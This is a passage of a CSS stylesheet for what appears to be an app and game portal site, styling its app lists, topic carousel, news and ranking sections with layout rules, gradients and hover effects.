.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo {
    padding-left: 14px;
    padding-right: 5px;
    flex: 1;
    width: 0
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip {
    display: none
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .btnItem {
    display: none
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a {
    padding-bottom: 4px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a:hover {
    color: #333
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>span {
    font-weight: bold
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgBox {
    margin-left: 14px;
    display: block
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo {
    padding-left: 16px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p {
    font-weight: bold
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip {
    font-weight: normal;
    display: block;
    margin-top: 8px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child {
    margin-top: 6px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .btnItem {
    display: block
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>.tip {
    display: none
}

.gdBodyWrap .inTopicsBox .boxWrap,
.inBodyWrap .inTopicsBox .boxWrap,
.bodyWrap .inTopicsBox .boxWrap {
    margin-top: 36px;
    position: relative
}

.gdBodyWrap .inTopicsBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inTopicsBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inTopicsBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 41px;
    height: 36px;
    background-position: -50px -83px
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw {
    margin: 20px 36px 0;
    height: 340px;
    font-size: 16px;
    line-height: 20px;
    color: #333
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide {
    width: 276px !important;
    height: fit-content
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide a,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide a,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide a {
    display: block
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox {
    width: 276px;
    height: 126px;
    border-radius: 5px;
    border: 3px solid transparent
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox img,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox img,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox img {
    border-radius: 5px
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide:hover .imgBox,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide:hover .imgBox,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide:hover .imgBox {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo {
    display: flex;
    align-items: center;
    margin: 8px 0 12px
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo p,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo p,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo p {
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span {
    font-size: 14px;
    color: #999999
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span i,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span i,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span i {
    font-style: normal;
    font-weight: bold;
    color: #9342DF;
    margin: 0 5px
}

.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-next,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-next {
    width: 24px;
    height: 205px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 0px 8px 8px 0px;
    position: absolute;
    right: 0;
    top: 116px;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev .icon,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev .icon,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev .icon,
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-next .icon,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next .icon,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-next .icon {
    width: 11px;
    height: 20px;

}
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next .icon{
    background-image: url(../img/r1.png);
    background-repeat: no-repeat;
    background-size: 100%;
}

.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled {
    background: #E3E3E3;
    cursor: not-allowed
}

.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled .icon,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled .icon,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled .icon,
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled .icon,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled .icon,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled .icon {
    background-position: -21px -124px
}
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled .icon{
    background-image: url(../img/l1.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: initial;
    transform: rotateY(180deg);
}
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev {
    left: 0;
    transform: rotateY(180deg)
}

.gdBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inAppBox .boxWrap .inTitle .titleL .icon {
    width: 36px;
    height: 36px;
    background-position: -101px -83px
}

.gdBodyWrap .inNewsBox,
.inBodyWrap .inNewsBox,
.bodyWrap .inNewsBox {
    margin-top: 38px
}

.gdBodyWrap .inNewsBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inNewsBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inNewsBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 38px;
    height: 36px;
    background-position: -147px -83px
}
.boxCont h3 ,.boxCont h3 span{
    color: #333333 !important;
}
.gdBodyWrap .inNewsBox .boxWrap>.boxCont,
.inBodyWrap .inNewsBox .boxWrap>.boxCont,
.bodyWrap .inNewsBox .boxWrap>.boxCont {
    margin-top: 22px;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL {
    width: 400px;
    display: flex;
    flex-direction: column;
    font-size: 14px;
    line-height: 26px;
    color: #999999
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a {
    display: block
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 1
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a .imgBox,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a .imgBox,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a .imgBox {
    width: 120px;
    height: 80px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 6px;
    flex-shrink: 0
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover {
    color: inherit
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover img,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover img,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover img {
    transform: scale(1.2)
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont .imgBox,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont .imgBox,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont .imgBox {
    width: 100%;
    height: 222px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 8px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont p {
    margin-top: 16px;
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
    color: #333333
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont {
    margin-top: 20px;
    display: flex
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont p {
    flex: 1;
    -webkit-line-clamp: 3;
    padding-left: 15px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC {
    font-size: 16px;
    line-height: 20px;
    color: #333333;
    width: 424px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li {
    margin-top: 22px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li:first-child,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li:first-child,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li:first-child {
    margin-top: 0
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgBox,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgBox,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgBox {
    width: 120px;
    height: 80px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 6px;
    flex-shrink: 0
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a {
    display: flex
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover {
    color: inherit
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover img,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover img,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover img {
    transform: scale(1.2)
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover {
    color: #9342DF
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo {
    padding-left: 18px;
    font-weight: bold
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 1
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p:last-child,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p:last-child,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p:last-child {
    margin-top: 8px;
    font-weight: normal;
    -webkit-line-clamp: 2;
    font-size: 14px;
    color: #999999;
    line-height: 26px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont {
    margin-top: 22px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont li,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont li,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont li {
    margin-top: 14px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    flex: 1
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont .time,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont .time,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont .time {
    font-size: 14px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR {
    width: 324px;
    font-size: 16px;
    color: #333
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL {
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL .icon,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL .icon,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL .icon {
    margin-right: 8px;
    width: 25px;
    height: 18px;
    background-position: -25px -59px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul {
    margin-top: 20px;
    line-height: 24px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li {
    margin-top: 18px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a span,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a span,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a span {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    background: #F0F0F0;
    border-radius: 5px;
    font-size: 14px;
    color: #999999
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a p {
    padding-left: 10px;
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(1)>a span,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(1)>a span,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(1)>a span {
    background: #FF5C47;
    color: #FFFFFF
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(2)>a span,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(2)>a span,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(2)>a span {
    background: #FF8A3B;
    color: #FFFFFF
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(3)>a span,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(3)>a span,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(3)>a span {
    background: #FFD83B;
    color: #FFFFFF
}

.gdBodyWrap .inRankBox,
.inBodyWrap .inRankBox,
.bodyWrap .inRankBox {
    margin-top: 38px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont,
.inBodyWrap .inRankBox .boxWrap .boxCont,
.bodyWrap .inRankBox .boxWrap .boxCont {
    margin-top: 20px;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem {
    width: 380px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle {
    line-height: 56px;
    border-top: 1px solid #EEEEEE;
    font-size: 24px;
    font-weight: bold;
    color: #FF5D32;
    position: relative
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle::before,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle::before,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle::before {
    content: "";
    display: block;
    width: 172px;
    height: 4px;
    background: #FF5D32;
    border-radius: 2px;
    position: absolute;
    left: 0;
    top: -1px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem .tip,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem .tip,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem .tip {
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul {
    font-size: 16px;
    line-height: 20px;
    color: #333333
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li {
    margin-top: 16px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child {
    margin-top: 18px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span {
    color: #FFFFFF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span::after,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span::after,
